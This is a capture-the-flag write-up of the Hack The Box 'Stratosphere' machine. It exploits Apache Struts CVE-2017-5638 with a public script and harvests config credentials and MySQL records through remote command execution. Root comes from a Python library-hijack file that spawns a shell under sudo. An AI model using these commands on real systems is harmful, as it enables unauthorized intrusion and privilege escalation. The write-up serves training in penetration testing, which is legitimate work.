Stratosphere Machine (Hack The Box)

*Target IP: 10.10.10.64 Target OS: Linux*

## 1. Owning the User

As usually, we start the recon process by running nmap:

blinder@peaky:~\$ nmap -sC -sV -oN nmap.init 10.10.10.64

We find three ports open: 22 (SSH), 80 (HTTP), and 8080 (HTTP-alt). First things first, we check the website:



Checking the page contents and the HTML source code did not provide us with any useful information at all. There was nothing interesting happening in HTTP requests as well. So, let's try and enumerate the website with tools such as gobuster or dirb. The one mistake that got me led me to rabbit holes for quite some time, was the use of a specific wordlist. Using common. txt won't be as helpful as running directory-list-2.3-medium.txt:

Let's compare these two wordlists with gobuster:

```
blinder@peaky:~$ gobuster -u http://10.10.10.64/ -w 
/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20
```
 $\geq$  -t 20 for 20 threads

And dirb:

blinder@peaky:~\$ dirb http://10.10.10.64/ -r

 $\triangleright$  -r to disable recursive search



As we can see, there was an extra viable page (Monitoring) that was not included in the common.txt wordlist. Notice how these paths are mostly redirects (302 HTTP code). Nevertheless, let's check /manager and /host-manager, which both ask for login credentials:



We now know it's a Tomcat Server. I tried a couple of default Tomcat credentials, which were combinations of (admin, tomcat, s3cret, password, password1, root, toor, role1, etc.) but none worked.

Let's check the /Monitoring path, which redirects to /Monitoring/example/Welcome.action



After tons of researching, we now know that the machine is running the Apache Tomcat Server, and the name 'Stratosphere' connects the dots with Apache Struts (which is an MVC framework for developing Java EE web applications). There is a vulnerability on Apache Struts 2 2.3.x before 2.3.32 and 2.5.x before 2.5.10.1, in which we can perform an RCE attack with a malicious Content-Type value at the .action pages.

The attack can be done with no authentication needed and there is no need to file upload anything. If this isn't critical, I don't know what is. The exploit is documented as [CVE-2017-5638.](https://nvd.nist.gov/vuln/detail/CVE-2017-5638) You can find the python code that successfully performs the attack in this [GitHub link.](https://raw.githubusercontent.com/mazen160/struts-pwn/master/struts-pwn.py)

A personal recommendation: change the timeout value from 3 to 33 (random higher value) so our malicious request won't be timed out (I noticed that sometimes it takes a while for it the request to get processed):

```
blinder@peaky:~ $ python struts-pwn.py --url 
'http://10.10.10.64/Monitoring/example/Welcome.action' -c 'whoami'
```
Sadly, having RCE doesn't mean that you can always spawn a reverse shell which I tried with netcat and python. However, there is no need for one in this case, as we can run basic commands to enumerate the machine:

Home directory of **tomcat8** (the equivalent of **www-data**):



After more enumerating, we find the Tomcat credentials located at /etc/tomcat8/tomcatusers.xml:



The file **db** connect had also a couple of credentials:



The /etc/passwd file:

```
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
lightdm:x:111:113:Light Display Manager:/var/lib/lightdm:/bin/false
pulse:x:112:114: PulseAudio daemon, , , : / var/ run/pulse: /bin/false
avahi:x:113:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
saned:x:114:118::/var/lib/saned:/bin/false
richard:x:1000:1000:Richard F Smith,,,:/home/richard:/bin/bash
tomcat8:x:115:119::/var/lib/tomcat8:/bin/bash
mysql:x:116:120:MySQL Server,,,:/nonexistent:/bin/false
[%] Done.
```
So far, we have got:

- user=ssn\_admin:pass=AWs64@on\*&
- user=admin:pass=admin
- username="teampwner":password="cd@6sY{f^+kZV8J!+o\*t|<fpNy]F\_(Y\$"
- Our target user, which is richard

I tried the credentials at the Tomcat Manager Application, but it was not working (if we actually turn intercept on with Burp Suite, we will notice that there will be no HTTP request sent when we enter credentials at all, so that was a rabbit hole).

Next, since SSH was open, I also tried these passwords for the **richard** user but with no luck.

Well, there must be some kind of service or platform that we can try these credentials out (they are there for a reason). After taking a look at processes running ps -aux, we can notice that one of the running services is mysql.

MySQL requires a username and a password, so we can try our above-mentioned credentials out.

After trying all three, the admin:admin worked like a charm:

```
blinder@peaky:~/Desktop/HTB/Stratosphere$ python struts-pwn.py --url 
'http://10.10.10.64/Monitoring/example/Welcome.action' -c 'mysql --user=admin 
--password=admin'
```

```
esktop/HTB/Stratosphere$ python struts
.<br>[*] URL: http://10.10.10.64/Monitoring/example/Welcome.action<br>[*] CMD: mysql --user=admin --password=admin
```
How do we know that this one may have worked? Well, we get no output which means it may be running but we can't see it (same reason we can't spawn shell, stdin is not able to handle it), and we also did not get any 'Access Denied' message as we got trying the first two credentials.

Let us check if it is really working my running MySQL one liner commands to check for existing databases:

```
blinder@peaky:~$ python struts-pwn.py --url 
'http://10.10.10.64/Monitoring/example/Welcome.action' -c 'mysql --user=admin 
--password=admin -e "show databases;"'
```
 $\triangleright$  -e for executing SQL statements



We find a database called users so let's take a look at its tables:

```
blinder@peaky:~$ python struts-pwn.py --url 
'http://10.10.10.64/Monitoring/example/Welcome.action' -c 'mysql --user=admin 
--password=admin -D users -e "show tables;"'
```
 $\triangleright$  -D for selecting a database



We notice a table called accounts, to output the records on the table we run the SELECT command:

blinder@peaky:~\$ python struts-pwn.py --url 'http://10.10.10.64/Monitoring/example/Welcome.action' -c 'mysql --user=admin --password=admin -D users -e "select \* from accounts;"'



Finally, we find the password for SSH for the richard user.

blinder@peaky:~\$ ssh richard@10.10.10.64



## 2. Owning the System

Getting root at this machine was much simpler than getting user. We notice a python script called test.py at the home directory:



Now this is not that straight forward to google some hashes and get root. The last hash (SHA-512) is uncrackable. If we run sudo -1 we notice we can run python with sudo privileges, however, only followed by a path/to/script with in this case is **test.py**.

```
r<mark>ichard@stratosphere:~</mark>$ sudo -l
Matching Defaults entries for richard on stratosphere:
   env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
Jser richard may run the following commands on stratosphere:
   (ALL) NOPASSWD: /usr/bin/python* /home/richard/test.py
```
This narrows our options down, and since cracking the hashes is not possible to get root, we try the library hijacking method (in this case, we can see the hashlib library being imported first thing in the python script).

For that, we need to know what are the paths that python searches when it imports libraries. We can do that by running the following command:

```
richard@stratosphere:~$ python -c 'import sys; print(sys.path)'
```

```
richard@stratosphere:~$ python -c 'import sys; print(sys.path)
['', '/usr/lib/python35.zip', '/usr/lib/python3.5', '/usr/lib/python3.5/plat-x86_64-linux-gnu', '/usr/lib/python3<br>.5/lib-dynload', '/usr/local/lib/python3.5/dist-packages', '/usr/lib/python3/dist-packages']
```
This means that when we run python and import *X* library, python will first search the **current** directory if that library exists (the first empty value '' denoted exactly that). If it doesn't find what it's looking for, then it will head up next to  $\sqrt{usr/lib/python3.5}$ , and so on until it finds the required library, which it will then **execute** it.

The current directory doesn't have a hashlib.py, so it will search in its next default path /usr/lib/python3.5/hashlib.py and import content from that python script.

Let's add a hashlib.py (where  $test.py$  is located) that spawns root shell when we run test.py:

```
richard@stratosphere:~$ ls
Desktop test.py user.txt
richard@stratosphere:~$ echo "import os;os.system('/bin/bash');" > hashlib.py
richard@stratosphere:~$ sudo /usr/bin/python /home/richard/test.py
root@stratosphere:/home/richard# ls
                                 test.py user.txt
Desktop hashlib.py
                    __pycache_
root@stratosphere:/home/richard#cd
root@stratosphere:~# ls
                                               Public
Desktop Documents Downloads Music Pictures
                                                      root.txt Templates Videos
```
## Miscellaneous

If the current directory is not searched for libraries, we should check if the other default paths are writable, so we can overwrite libraries and perform the same library hijacking method for privilege escalation. By default, these paths are not writable unless there is a really bad system administrator.

I also tried playing with export PYTHONPATH=/tmp and making the same python script that spawns a root shell in /tmp, however the environmental variable is reset by default when python is executed as sudo (you can notice Defaults ! env\_reset in /etc/sudoers).